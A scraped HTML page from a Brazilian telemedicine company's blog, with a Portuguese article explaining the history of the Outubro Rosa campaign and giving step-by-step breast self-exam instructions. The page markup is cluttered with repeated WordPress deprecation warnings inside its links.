<b>Deprecated</b>:  A função get_bloginfo foi chamada com um argumento que está <strong>obsoleto</strong> desde a versão 2.2.0! A opção <code>home</code> é obsoleta para a família de funções <code>bloginfo()</code>. Use a opção <code>url</code> em seu lugar. in <b>/var/www/html/wp-includes/functions.php</b> on line <b>5667</b><br />
https://blog.kompa.com.br/category/saude-fisica/tratamentos/">Tratamentos</a> </li>
                                    <li> <a href="<br />
<b>Deprecated</b>:  A função get_bloginfo foi chamada com um argumento que está <strong>obsoleto</strong> desde a versão 2.2.0! A opção <code>home</code> é obsoleta para a família de funções <code>bloginfo()</code>. Use a opção <code>url</code> em seu lugar. in <b>/var/www/html/wp-includes/functions.php</b> on line <b>5667</b><br />
https://blog.kompa.com.br/category/saude-fisica/sintomas/">Sintomas</a> </li>
                                    <!-- <li> <a href="<br />
<b>Deprecated</b>:  A função get_bloginfo foi chamada com um argumento que está <strong>obsoleto</strong> desde a versão 2.2.0! A opção <code>home</code> é obsoleta para a família de funções <code>bloginfo()</code>. Use a opção <code>url</code> em seu lugar. in <b>/var/www/html/wp-includes/functions.php</b> on line <b>5667</b><br />
https://blog.kompa.com.br">Health Digital Labs</a> </li> -->
                                </ul>
                            </center>
                        </nav>
                    </div>


                    <button class="search-icon d-md-none" style="margin-right: -18px;">
                        <span class="mr-15 text-muted font-small color-kompa-green" style="font-size: 16px !important; font-weight: 100px !important">
                            <i class="elegant-icon icon_search mr-5"></i>
                        </span>
                    </button>

                    <span class="vertical-divider mr-20 ml-20  d-md-inline"></span>
                    <button class="search-icon d-none d-md-inline">
                        <span class="mr-15 text-muted font-small color-kompa-green" style="font-size: 16px !important; font-weight: 100px !important">
                            <i class="elegant-icon icon_search mr-5"></i>Pesquisar...
                        </span>
                    </button>

                    <div class="menu mobile d-lg-none">
                        <svg width="24" height="16" viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon-nav-mobile">
                            <path d="M24 14.6667C24 15.403 23.403 16 22.6667 16H1.33333C0.596954 16 0 15.403 0 14.6667C0 13.9303 0.596954 13.3333 1.33333 13.3333H22.6667C23.403 13.3333 24 13.9303 24 14.6667ZM24 8C24 8.73638 23.403 9.33333 22.6667 9.33333H1.33333C0.596954 9.33333 0 8.73638 0 8C0 7.26362 0.596954 6.66667 1.33333 6.66667H22.6667C23.403 6.66667 24 7.26362 24 8ZM24 1.33333C24 2.06971 23.403 2.66667 22.6667 2.66667H1.33333C0.596954 2.66667 0 2.06971 0 1.33333C0 0.596954 0.596954 0 1.33333 0H22.6667C23.403 0 24 0.596954 24 1.33333Z" fill="#2D8D8D"/>
                        </svg>

                        <svg width="17" height="17" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon-close-nav-mobile">
                            <path d="M11.7866 0.333252L6.99992 5.11992L2.21325 0.333252L0.333252 2.21325L5.11992 6.99992L0.333252 11.7866L2.21325 13.6666L6.99992 8.87992L11.7866 13.6666L13.6666 11.7866L8.87992 6.99992L13.6666 2.21325L11.7866 0.333252Z" fill="#2D8D8D"/>
                        </svg>

                        <div class="card-nav-mobile">
                            <ul>
                                <li> <a href="<br />
<b>Deprecated</b>:  A função get_bloginfo foi chamada com um argumento que está <strong>obsoleto</strong> desde a versão 2.2.0! A opção <code>home</code> é obsoleta para a família de funções <code>bloginfo()</code>. Use a opção <code>url</code> em seu lugar. in <b>/var/www/html/wp-includes/functions.php</b> on line <b>5667</b><br />
https://blog.kompa.com.br">Início</a> </li>
                                <li> <a href="https://kompa.com.br/" target="_blank">Sobre Nós</a> </li>
                                <li> <a href="<br />
<b>Deprecated</b>:  A função get_bloginfo foi chamada com um argumento que está <strong>obsoleto</strong> desde a versão 2.2.0! A opção <code>home</code> é obsoleta para a família de funções <code>bloginfo()</code>. Use a opção <code>url</code> em seu lugar. in <b>/var/www/html/wp-includes/functions.php</b> on line <b>5667</b><br />
https://blog.kompa.com.br/category/saude-fisica/especialidades/">Especialidades</a> </li>
                                <li> <a href="<br />
<b>Deprecated</b>:  A função get_bloginfo foi chamada com um argumento que está <strong>obsoleto</strong> desde a versão 2.2.0! A opção <code>home</code> é obsoleta para a família de funções <code>bloginfo()</code>. Use a opção <code>url</code> em seu lugar. in <b>/var/www/html/wp-includes/functions.php</b> on line <b>5667</b><br />
https://blog.kompa.com.br/category/saude-fisica/tratamentos/">Tratamentos</a> </li>
                                <li> <a href="<br />
<b>Deprecated</b>:  A função get_bloginfo foi chamada com um argumento que está <strong>obsoleto</strong> desde a versão 2.2.0! A opção <code>home</code> é obsoleta para a família de funções <code>bloginfo()</code>. Use a opção <code>url</code> em seu lugar. in <b>/var/www/html/wp-includes/functions.php</b> on line <b>5667</b><br />
https://blog.kompa.com.br/category/saude-fisica/sintomas/">Sintomas</a> </li>
                                <!-- <li> <a href="<br />
<b>Deprecated</b>:  A função get_bloginfo foi chamada com um argumento que está <strong>obsoleto</strong> desde a versão 2.2.0! A opção <code>home</code> é obsoleta para a família de funções <code>bloginfo()</code>. Use a opção <code>url</code> em seu lugar. in <b>/var/www/html/wp-includes/functions.php</b> on line <b>5667</b><br />
https://blog.kompa.com.br">Health Digital Labs</a> </li> -->
                            </ul>
                        </div>
                    </div>

                </div>
            </div>
        </div>
    </div>
</header>    <!--Start search form-->
<div class="main-search-form" style="z-index: 999999">
    <div class="container">
        <div class=" pt-50 pb-50 ">
            <div class="row mb-20">
                <div class="col-12 align-self-center main-search-form-cover m-auto">
                    <p class="text-center"><span class="search-text-bg">Pesquisar</span></p>
                    <form method="get" id="searchform" action="https://blog.kompa.com.br/" class="search-header">
                        <div class="input-group w-100">
                            <input type="text" name="s" id="s" class="form-control" placeholder="Pesquisar...">
                            <input type="hidden" name="search-type" value="posts" />
                            <div class="input-group-append">
                                <button class="btn btn-search bg-white" type="submit">
                                    <i class="elegant-icon icon_search"></i>
                                </button>
                            </div>
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>
    <!-- Start Main content -->
    <main class="bg-grey pt-50 pb-50">
        <div class="pb-50">
            <div class="container">
                <div class="row">
                    <div class="col-lg-8">
                        <div class="single-content2">
                            <div class="entry-header entry-header-style-1 mb-50">
                                <h1 class="entry-title mb-30 font-weight-900 titilliumRegular">
                                    Autoexame de mama: Saiba o passo a passo de como fazer                                </h1>
                                <div class="row">
                                    <div class="col-md-6">
                                        <div class="entry-meta align-items-center meta-2 font-small color-muted">
                                            <p class="mb-5">
                                                <!-- <a class="author-avatar" href="#"><img class="img-circle" src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/imgs/authors/author-3.jpg" alt=""></a> -->
                                                por <span class="author-name font-weight-bold">João Ramos</span>
                                            </p>
                                            <span class="mr-10"> postado em 6 de outubro de 2021</span>
                                            <!-- <span class="has-dot"> 8 mins read</span> -->
                                        </div>
                                    </div>
                                    <div class="col-md-6 text-right d-none d-md-inline">
                                        <ul class="header-social-network d-inline-block list-inline mr-15">
                                            <li class="list-inline-item text-muted"><span>Compartilhar: </span></li>
                                            <li class="list-inline-item">
                                                <a class="social-icon fb text-xs-center" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://blog.kompa.com.br/autoexame-de-mama-saiba-o-passo-a-passo-de-como-fazer&amp;src=sdkpreparse">
                                                    <i class="fa fa-facebook fa-lg" aria-hidden="true"></i>
                                                </a>
                                            </li>
                                            <li class="list-inline-item">
                                                <a class="social-icon tw text-xs-center" style="background-color: #0C897C" target="_blank" href="https://api.whatsapp.com/send?text=Autoexame de mama: Saiba o passo a passo de como fazer: https://blog.kompa.com.br/autoexame-de-mama-saiba-o-passo-a-passo-de-como-fazer">
                                                    <i class="fa fa-whatsapp fa-lg" aria-hidden="true" ></i>
                                                </a>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                            <!--end single header-->
                            <figure class="image mb-30 m-auto text-center border-radius-10">
                                <img class="border-radius-10" src="https://blog.kompa.com.br/wp-content/uploads/2021/10/outubro-rosa-1.jpg" alt="post-title" />
                            </figure>
                            <!--figure-->
                            <article class="entry-wraper mb-50">

                                <div class="entry-main-content dropcap wow fadeIn animated">
                                    <p>
<p>Diante das situações que o mundo está passando, a busca por conhecimentos médicos está cada dia maior. Neste mês de outubro, muitos sabem que há a campanha sobre o<strong><a href="https://blog.kompa.com.br/cancer-de-mama/"> Outubro Rosa</a></strong>. Para ajudar as mulheres, vocês sabem como fazer o <strong>autoexame de mama</strong>? Esse é o tema do conteúdo, nele estará explicado passo a passo de como manter esse autoexame em dia.</p>



<div class="wp-block-yoast-seo-table-of-contents yoast-table-of-contents"><h2>Temas do post</h2><ul><li><a href="#h-por-qu-rosa" data-level="2">Por quê rosa?</a></li><li><a href="#h-autoexame-de-mama-passo-a-passo" data-level="2">Autoexame de mama &#8211; Passo a passo</a><ul><li><a href="#h-de-frente-ao-espelho" data-level="3">De frente ao espelho</a></li><li><a href="#h-de-p-no-chuveiro" data-level="3">De pé no chuveiro</a></li><li><a href="#h-deitada" data-level="3">Deitada</a></li></ul></li><li><a href="#h-e-depois-do-autoexame-de-mama-o-que-fazer" data-level="2">E depois do autoexame de mama o que fazer?</a></li><li><a href="#h-conclus-o-sobre-o-autoexame-de-mama" data-level="2">Conclusão sobre o autoexame de mama</a></li></ul></div>



<h2 id="h-por-qu-rosa">Por quê rosa?</h2>



<p>De certo que o autoexame de mama é algo muito importante, mas antes de abordar o tema em si, você sabe qual é o motivo da cor ser rosa contra o câncer de mama? Da mesma forma que o amarelo é a prevenção contra o suicídio, há uma história por traz da cor que simboliza essa conscientização.</p>



<p>Em suma, nos Estados Unidos, haviam diversos estados que já faziam campanhas em outubro referente ao <strong>câncer de mama</strong> e/ou <strong>mamografia</strong>. Porém, em 1990 na cidade de Nova York a <strong>Fundação Susan G. Komen for the Cure</strong> lançou um laço cor de rosa e o distribuiu na 1ª<strong> Corrida pela Cura</strong>. Desde então, o rosa se tornou a cor oficial do movimento que agora está espalhado pelo mundo todo.</p>



<p>A saber, há outras ações muito famosas no mês de outubro que visa conscientizar a população. Um deles e muito conhecido aqui no Brasil é a iluminação rosa em diversos prédios e monumentos. Sem dúvida você já deve ter visto na TV o Cristo Redentor-RJ iluminado em rosa, Obelisco do Ibirapuera-SP. São só alguns exemplos de como essa campanha está no mundo todo.</p>



<h2 id="h-autoexame-de-mama-passo-a-passo">Autoexame de mama &#8211; Passo a passo</h2>



<p>Agora que já conhece pelo menos um pouco da história sobre o <strong>Outubro</strong> <strong>Rosa</strong> como campanha, é hora de começar a tratar. Por isso quando se fala de <strong>autoexame de mama</strong>, o mais importante é se atentar aos detalhes. A saber, esse passo a passo é dividido em <strong>3 etapas</strong>: <strong>No espalho</strong>, <strong>Banho</strong> e <strong>Deitada</strong>. Não se preocupe, são fáceis de fazer e não requerem tanto tempo, porém é necessário uma <strong>atenção maior</strong>. </p>



<p>Vale destacar que esse autoexame de mama é indicado à <strong>todas as mulheres a partir dos 20 anos</strong>. Pelo fato das <strong>mamas </strong>ficarem <strong>inchadas</strong> antes (TPM) e durante o período menstrual, é o ideal <strong>fazer </strong>este <strong>autoexame 1 semana (7 dias) </strong>depois que o sangramento iniciou. </p>



<h3 id="h-de-frente-ao-espelho">De frente ao espelho</h3>



<p>Para facilitar o processo do autoexame, não terá nenhuma explicação a cada passo a passo, a forma que será abordada é extremamente intuitiva, assim não haverá nenhuma dúvida em relação ao processo.</p>



<ol><li><strong>Tire a blusa e o sutiã &#8211; Fique em frente ao espelho com os braços caídos;</strong></li><li><strong>Coloque as mãos na cintura fazendo força &#8211; Assim veja o tamanho e contorno das mamas;</strong></li><li><strong>Veja se o sutiã deixou marca em apenas 1 mama, isso indica inchaço;</strong></li><li><strong>Coloque os braços acima da cabeça &#8211; Verifique se há alteração no tamanho e forma do mamilo;</strong></li><li><strong>Pressione suavemente o seio e observe se sai secreção.</strong></li></ol>



<h3 id="h-de-p-no-chuveiro">De pé no chuveiro</h3>



<ol><li><strong>Estique o braço esquerdo e apoie sobre a cabeça, deixando o cotovelo apontado para cima;</strong></li><li><strong>Com sua mão direita, deslize-a pela mama esquerda, de preferência com a polpa do dedo e não com a unha;</strong></li><li><strong>Faça movimentos circulares com firmeza, porém sem causar desconforto ou dores;</strong></li><li><strong>Ao apalpar, verifique se há algum nódulo palpável;</strong></li><li><strong>Repita o mesmo processo, dessa vez na outra mama, faça os mesmos movimentos.</strong></li></ol>



<h3 id="h-deitada">Deitada</h3>



<ol><li><strong>Já deitada, coloque uma toalha dobrada ou um travesseiro fino d&#8217;baixo do ombro direito, desse jeito irá examinar a mama direita;</strong></li><li><strong>Sinta a mama com movimentos circulares, além disso faça uma leve pressão para ver se há anormalidades;</strong></li><li><strong>Apalpe a parte mais externa da mama, próxima da axila;</strong></li><li><strong>Depois a axila, faça os mesmos movimentos;</strong></li><li><strong>Troque o encosto para o outro ombro e repita o processo.</strong></li></ol>



<h2 id="h-e-depois-do-autoexame-de-mama-o-que-fazer">E depois do autoexame de mama o que fazer?</h2>



<p>Após todo esse processo simples, caso encontre alguma anormalidade em alguma região da mama, é indispensável a procura por um médico especialista. Portanto faça anotações após o autoexame de mama, e leve ao médico, assim o tratamento pode começar o mais rápido possível.</p>



<h2 id="h-conclus-o-sobre-o-autoexame-de-mama">Conclusão sobre o autoexame de mama</h2>



<p>Como você pôde notar, é um autoexame bem rápido, agora que já sabe o que foi feito, na Kompa é possível agendar uma consulta para que o tratamento comece de imediato. A saber, na Kompa Saúde há o<a href="https://blog.kompa.com.br/medico-dedicado-e-de-familia-grande-aliado-da-saude/"> <strong>médico dedicado</strong></a><strong> </strong>ele pode acompanhar todo o processo e auxiliar. Sabe o melhor, quem tem o plano de assinatura, tem essa consulta 100% online através da Telemedicina e gratuita.</p>



<p>Está esperando o que, já comece o tratamento de prevenção contra o câncer de mama, o quanto antes, melhor é para você manter uma vida saudável com aqueles que você ama e se importa. <a href="https://app.kompa.com.br/cadastro/login/?next=/">Clique aqui</a> e saiba mais sobre e faça seu cadastro. </p>



<ul class="wp-block-yoast-seo-related-links"><li><a href="https://blog.kompa.com.br/campanha-contra-o-suicidio/">Suicídio &#8211; Campanha de conscientização</a></li><li><a href="https://blog.kompa.com.br/cancer-de-mama/">Câncer de mama: Faça a prevenção o ano todo</a></li><li><a href="https://blog.kompa.com.br/conheca-os-sintomas-de-problemas-na-tireoide/">Conheça os sintomas de problemas na tireoide</a></li><li><a href="https://blog.kompa.com.br/como-e-o-passo-a-passo-de-um-atendimento-do-medico-online/">Como é o passo a passo de um atendimento do médico online:</a></li><li><a href="https://blog.kompa.com.br/sintomas-de-cancer-no-utero/">Saiba quais os mais comuns sintomas de câncer no útero</a></li></ul>



<p><strong>Fontes</strong>:</p>



<ul><li>Bayer &#8211; Gineco (05/10/2021 às 13H);</li><li>Outubro Rosa (05/10/2021 às 15H);</li><li>CON (05/10/2021 às 15H30)</li></ul>
</p>
                                </div>
                                
                                <div class="entry-bottom mt-50 mb-30 wow fadeIn animated">
                                                                    <div class="mb-40">
                                        <a href="https://www.kompa.com.br/cadastro?utm_source=blog&utm_medium=banner&utm_campaign=20211108-lead-app" target="_blank">
                                            <img src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/imgs/banner.png" alt="Kompa Saúde" />
                                        </a>
                                    </div>
                                
                                    <div class="tags">
                                        <span>Tags: </span>
                                                                                        <a href="<br />
<b>Deprecated</b>:  A função get_bloginfo foi chamada com um argumento que está <strong>obsoleto</strong> desde a versão 2.2.0! A opção <code>home</code> é obsoleta para a família de funções <code>bloginfo()</code>. Use a opção <code>url</code> em seu lugar. in <b>/var/www/html/wp-includes/functions.php</b> on line <b>5667</b><br />
https://blog.kompa.com.br/tag/autoexame-de-cancer-de-mama" class="tag-single" rel="tag">autoexame de cancer de mama</a>
                                                                                            <a href="<br />
<b>Deprecated</b>:  A função get_bloginfo foi chamada com um argumento que está <strong>obsoleto</strong> desde a versão 2.2.0! A opção <code>home</code> é obsoleta para a família de funções <code>bloginfo()</code>. Use a opção <code>url</code> em seu lugar. in <b>/var/www/html/wp-includes/functions.php</b> on line <b>5667</b><br />
https://blog.kompa.com.br/tag/cancer-de-mama" class="tag-single" rel="tag">cancer de mama</a>
                                                                                            <a href="<br />
<b>Deprecated</b>:  A função get_bloginfo foi chamada com um argumento que está <strong>obsoleto</strong> desde a versão 2.2.0! A opção <code>home</code> é obsoleta para a família de funções <code>bloginfo()</code>. Use a opção <code>url</code> em seu lugar. in <b>/var/www/html/wp-includes/functions.php</b> on line <b>5667</b><br />
https://blog.kompa.com.br/tag/kompa-saude" class="tag-single" rel="tag">Kompa saúde</a>
                                                                                            <a href="<br />
<b>Deprecated</b>:  A função get_bloginfo foi chamada com um argumento que está <strong>obsoleto</strong> desde a versão 2.2.0! A opção <code>home</code> é obsoleta para a família de funções <code>bloginfo()</code>. Use a opção <code>url</code> em seu lugar. in <b>/var/www/html/wp-includes/functions.php</b> on line <b>5667</b><br />
https://blog.kompa.com.br/tag/medico-online" class="tag-single" rel="tag">médico online</a>
                                                                                            <a href="<br />
<b>Deprecated</b>:  A função get_bloginfo foi chamada com um argumento que está <strong>obsoleto</strong> desde a versão 2.2.0! A opção <code>home</code> é obsoleta para a família de funções <code>bloginfo()</code>. Use a opção <code>url</code> em seu lugar. in <b>/var/www/html/wp-includes/functions.php</b> on line <b>5667</b><br />
https://blog.kompa.com.br/tag/outubro-rosa" class="tag-single" rel="tag">Outubro Rosa</a>
                                                                                            <a href="<br />
<b>Deprecated</b>:  A função get_bloginfo foi chamada com um argumento que está <strong>obsoleto</strong> desde a versão 2.2.0! A opção <code>home</code> é obsoleta para a família de funções <code>bloginfo()</code>. Use a opção <code>url</code> em seu lugar. in <b>/var/www/html/wp-includes/functions.php</b> on line <b>5667</b><br />
https://blog.kompa.com.br/tag/telemedicina" class="tag-single" rel="tag">telemedicina</a>
                                                                                </div>
                                </div>

                                <!--author box-->
                                <div class="author-bio p-30 mt-50 border-radius-10 bg-white wow fadeIn animated">
                                    <div class="author-image mb-30">
                                        <a href="#!">
                                            <img src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/imgs/authors/kompa.png" alt="Kompa Saúde" class="avatar" width="100%">
                                        </a>
                                    </div>
                                    <div class="author-info">
                                        <h4 class="font-weight-bold mb-20"><span class="vcard author"><span class="fn"><a href="author.html" title="Postado por João Ramos" rel="author">João Ramos</a></span></span>
                                        </h4>
                                        <div class="author-description text-muted">Redator da equipe Kompa Saúde. </div>
                                        <!-- <a href="author.html" class="author-bio-link mb-md-0 mb-3">View all posts (125)</a> -->
                                        <div class="author-social">
                                            <ul class="author-social-icons">
                                                <li class="author-social-link-facebook"><a href="#" target="_blank"><i class="ti-facebook"></i></a></li>
                                                <li class="author-social-link-twitter"><a href="#" target="_blank"><i class="ti-twitter-alt"></i></a></li>
                                                <li class="author-social-link-pinterest"><a href="#" target="_blank"><i class="ti-pinterest"></i></a></li>
                                                <li class="author-social-link-instagram"><a href="#" target="_blank"><i class="ti-instagram"></i></a></li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!--Comments-->
                                <div class="comments-area">
                                    <div class="widget-header-2 position-relative mb-30">
                                        <h5 class="mt-5 mb-30">Comentários</h5>
                                    </div>

                                    <div class="fb-background-color">
		  <div 
		  	class = "fb-comments" 
		  	data-href = "https://blog.kompa.com.br/autoexame-de-mama-saiba-o-passo-a-passo-de-como-fazer/"
		  	data-numposts = "10"
			data-lazy = "true"
			data-colorscheme = "light"
			data-order-by = "social"
			data-mobile=true>
		  </div></div>
		  <style>
		  	.fb-background-color {
				background: #ffffff !important;
			}
			.fb_iframe_widget_fluid_desktop iframe {
			    width: 100% !important;
			}
		  </style>
		  
                                </div>

                            </article>
                        </div>
                    </div>
                    <div class="col-lg-4 primary-sidebar sticky-sidebar">
                        <div class="widget-area">
                            <div class="sidebar-widget widget-latest-posts mb-50 wow fadeInUp animated">
    <div class="widget-header-1 position-relative mb-30">
        <h5 class="mt-5 mb-30  color-kompa-green titilliumBold">Mais populares</h5>
    </div>
    <div class="post-block-list post-module-1">
        <ul class="list-post">
                                <li class="mb-30 wow fadeInUp animated">
                            <div class="d-flex bg-white has-border p-25 hover-up transition-normal border-radius-5">
                                <div class="post-content media-body">
                                    <h6 class="post-title mb-15 text-limit-2-row font-medium">
                                        <a href="https://blog.kompa.com.br/dicas-de-saude-saiba-como-melhorar-seu-bem-estar/">Dicas de saúde: saiba como melhorar seu bem-estar</a>
                                    </h6>
                                    <div class="entry-meta meta-1 float-left font-x-small text-uppercase">
                                        <span class="post-on">3 de maio de 2022</span>
                                    </div>
                                </div>
                                <div class="post-thumb post-thumb-80 d-flex ml-15 border-radius-5 img-hover-scale overflow-hidden">
                                    <a class="color-white" href="#!">
                                        <img src="https://blog.kompa.com.br/wp-content/uploads/2022/04/Design-sem-nome-2022-04-22T172933.165.jpg" alt="Dicas de saúde: saiba como melhorar seu bem-estar">
                                    </a>
                                </div>
                            </div>
                        </li>
                                            <li class="mb-30 wow fadeInUp animated">
                            <div class="d-flex bg-white has-border p-25 hover-up transition-normal border-radius-5">
                                <div class="post-content media-body">
                                    <h6 class="post-title mb-15 text-limit-2-row font-medium">
                                        <a href="https://blog.kompa.com.br/colica-abdominal-principais-motivos/">Cólica abdominal: principais motivos</a>
                                    </h6>
                                    <div class="entry-meta meta-1 float-left font-x-small text-uppercase">
                                        <span class="post-on">10 de fevereiro de 2022</span>
                                    </div>
                                </div>
                                <div class="post-thumb post-thumb-80 d-flex ml-15 border-radius-5 img-hover-scale overflow-hidden">
                                    <a class="color-white" href="#!">
                                        <img src="https://blog.kompa.com.br/wp-content/uploads/2022/02/Design-sem-nome-100.jpg" alt="Cólica abdominal: principais motivos">
                                    </a>
                                </div>
                            </div>
                        </li>
                                            <li class="mb-30 wow fadeInUp animated">
                            <div class="d-flex bg-white has-border p-25 hover-up transition-normal border-radius-5">
                                <div class="post-content media-body">
                                    <h6 class="post-title mb-15 text-limit-2-row font-medium">
                                        <a href="https://blog.kompa.com.br/menopausa-precoce-saiba-tudo/">Menopausa precoce: saiba tudo</a>
                                    </h6>
                                    <div class="entry-meta meta-1 float-left font-x-small text-uppercase">
                                        <span class="post-on">4 de fevereiro de 2022</span>
                                    </div>
                                </div>
                                <div class="post-thumb post-thumb-80 d-flex ml-15 border-radius-5 img-hover-scale overflow-hidden">
                                    <a class="color-white" href="#!">
                                        <img src="https://blog.kompa.com.br/wp-content/uploads/2022/02/Design-sem-nome-97.jpg" alt="Menopausa precoce: saiba tudo">
                                    </a>
                                </div>
                            </div>
                        </li>
                                            <li class="mb-30 wow fadeInUp animated">
                            <div class="d-flex bg-white has-border p-25 hover-up transition-normal border-radius-5">
                                <div class="post-content media-body">
                                    <h6 class="post-title mb-15 text-limit-2-row font-medium">
                                        <a href="https://blog.kompa.com.br/autoteste-para-covid-19/">Autoteste para Covid-19</a>
                                    </h6>
                                    <div class="entry-meta meta-1 float-left font-x-small text-uppercase">
                                        <span class="post-on">3 de fevereiro de 2022</span>
                                    </div>
                                </div>
                                <div class="post-thumb post-thumb-80 d-flex ml-15 border-radius-5 img-hover-scale overflow-hidden">
                                    <a class="color-white" href="#!">
                                        <img src="https://blog.kompa.com.br/wp-content/uploads/2022/02/Design-sem-nome-96.jpg" alt="Autoteste para Covid-19">
                                    </a>
                                </div>
                            </div>
                        </li>
                                            <li class="mb-30 wow fadeInUp animated">
                            <div class="d-flex bg-white has-border p-25 hover-up transition-normal border-radius-5">
                                <div class="post-content media-body">
                                    <h6 class="post-title mb-15 text-limit-2-row font-medium">
                                        <a href="https://blog.kompa.com.br/quais-sao-os-exercicios-para-lombar-veja-alguns/">Quais são os exercícios para lombar? Veja alguns</a>
                                    </h6>
                                    <div class="entry-meta meta-1 float-left font-x-small text-uppercase">
                                        <span class="post-on">24 de janeiro de 2022</span>
                                    </div>
                                </div>
                                <div class="post-thumb post-thumb-80 d-flex ml-15 border-radius-5 img-hover-scale overflow-hidden">
                                    <a class="color-white" href="#!">
                                        <img src="https://blog.kompa.com.br/wp-content/uploads/2022/01/Exercicio-para-lombar-compressed.jpg" alt="Quais são os exercícios para lombar? Veja alguns">
                                    </a>
                                </div>
                            </div>
                        </li>
                                            <li class="mb-30 wow fadeInUp animated">
                            <div class="d-flex bg-white has-border p-25 hover-up transition-normal border-radius-5">
                                <div class="post-content media-body">
                                    <h6 class="post-title mb-15 text-limit-2-row font-medium">
                                        <a href="https://blog.kompa.com.br/exercicios-em-casa-aprenda-4-opcoes-para-iniciantes/">Exercícios em casa? Aprenda 4 opções para iniciantes</a>
                                    </h6>
                                    <div class="entry-meta meta-1 float-left font-x-small text-uppercase">
                                        <span class="post-on">21 de janeiro de 2022</span>
                                    </div>
                                </div>
                                <div class="post-thumb post-thumb-80 d-flex ml-15 border-radius-5 img-hover-scale overflow-hidden">
                                    <a class="color-white" href="#!">
                                        <img src="https://blog.kompa.com.br/wp-content/uploads/2022/01/Exercicio-em-casa-compressed.jpg" alt="Exercícios em casa? Aprenda 4 opções para iniciantes">
                                    </a>
                                </div>
                            </div>
                        </li>
                                            <li class="mb-30 wow fadeInUp animated">
                            <div class="d-flex bg-white has-border p-25 hover-up transition-normal border-radius-5">
                                <div class="post-content media-body">
                                    <h6 class="post-title mb-15 text-limit-2-row font-medium">
                                        <a href="https://blog.kompa.com.br/esgotamento-emocional-descubra-os-sintomas/">Esgotamento emocional: descubra os sintomas</a>
                                    </h6>
                                    <div class="entry-meta meta-1 float-left font-x-small text-uppercase">
                                        <span class="post-on">21 de janeiro de 2022</span>
                                    </div>
                                </div>
                                <div class="post-thumb post-thumb-80 d-flex ml-15 border-radius-5 img-hover-scale overflow-hidden">
                                    <a class="color-white" href="#!">
                                        <img src="https://blog.kompa.com.br/wp-content/uploads/2022/01/Design-sem-nome-86.jpg" alt="Esgotamento emocional: descubra os sintomas">
                                    </a>
                                </div>
                            </div>
                        </li>
                                            <li class="mb-30 wow fadeInUp animated">
                            <div class="d-flex bg-white has-border p-25 hover-up transition-normal border-radius-5">
                                <div class="post-content media-body">
                                    <h6 class="post-title mb-15 text-limit-2-row font-medium">
                                        <a href="https://blog.kompa.com.br/sofre-de-tensao-corporal-veja-como-aliviar-as-dores/">Sofre de tensão corporal? Veja como aliviar as dores</a>
                                    </h6>
                                    <div class="entry-meta meta-1 float-left font-x-small text-uppercase">
                                        <span class="post-on">21 de janeiro de 2022</span>
                                    </div>
                                </div>
                                <div class="post-thumb post-thumb-80 d-flex ml-15 border-radius-5 img-hover-scale overflow-hidden">
                                    <a class="color-white" href="#!">
                                        <img src="https://blog.kompa.com.br/wp-content/uploads/2022/01/Tensao-Corporal-compressed.jpg" alt="Sofre de tensão corporal? Veja como aliviar as dores">
                                    </a>
                                </div>
                            </div>
                        </li>
                                            <li class="mb-30 wow fadeInUp animated">
                            <div class="d-flex bg-white has-border p-25 hover-up transition-normal border-radius-5">
                                <div class="post-content media-body">
                                    <h6 class="post-title mb-15 text-limit-2-row font-medium">
                                        <a href="https://blog.kompa.com.br/o-que-sao-exercicios-de-hipertrofia/">O que são exercícios de hipertrofia?</a>
                                    </h6>
                                    <div class="entry-meta meta-1 float-left font-x-small text-uppercase">
                                        <span class="post-on">13 de janeiro de 2022</span>
                                    </div>
                                </div>
                                <div class="post-thumb post-thumb-80 d-flex ml-15 border-radius-5 img-hover-scale overflow-hidden">
                                    <a class="color-white" href="#!">
                                        <img src="https://blog.kompa.com.br/wp-content/uploads/2022/01/Design-sem-nome-77.jpg" alt="O que são exercícios de hipertrofia?">
                                    </a>
                                </div>
                            </div>
                        </li>
                                            <li class="mb-30 wow fadeInUp animated">
                            <div class="d-flex bg-white has-border p-25 hover-up transition-normal border-radius-5">
                                <div class="post-content media-body">
                                    <h6 class="post-title mb-15 text-limit-2-row font-medium">
                                        <a href="https://blog.kompa.com.br/influenza-ou-covid-19-veja-quais-as-diferencas/">Influenza ou Covid-19? Veja quais as diferenças</a>
                                    </h6>
                                    <div class="entry-meta meta-1 float-left font-x-small text-uppercase">
                                        <span class="post-on">12 de janeiro de 2022</span>
                                    </div>
                                </div>
                                <div class="post-thumb post-thumb-80 d-flex ml-15 border-radius-5 img-hover-scale overflow-hidden">
                                    <a class="color-white" href="#!">
                                        <img src="https://blog.kompa.com.br/wp-content/uploads/2022/01/COVID-19-compressed.jpg" alt="Influenza ou Covid-19? Veja quais as diferenças">
                                    </a>
                                </div>
                            </div>
                        </li>
                            </ul>
    </div>
</div>                            <div class="sidebar-widget widget_instagram wow fadeInUp animated">
    <div class="widget-header-1 position-relative mb-30">
        <h5 class="mt-5 mb-30  color-kompa-green titilliumBold">Instagram</h5>
    </div>
    <div class="instagram-gellay">
        <ul class="insta-feed">
            <li>
                <a href="https://www.instagram.com/kompasaude/" target="_blank"><img class="border-radius-5" src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/imgs/instagram/1.jpg" alt=""></a>
            </li>
            <li>
                <a href="https://www.instagram.com/kompasaude/" target="_blank" ><img class="border-radius-5" src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/imgs/instagram/2.jpg" alt=""></a>
            </li>
            <li>
                <a href="https://www.instagram.com/kompasaude/" target="_blank"><img class="border-radius-5" src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/imgs/instagram/3.jpg" alt=""></a>
            </li>
            <li>
                <a href="https://www.instagram.com/kompasaude/" target="_blank"><img class="border-radius-5" src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/imgs/instagram/4.jpg" alt=""></a>
            </li>
            <li>
                <a href="https://www.instagram.com/kompasaude/" target="_blank"><img class="border-radius-5" src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/imgs/instagram/5.jpg" alt=""></a>
            </li>
            <li>
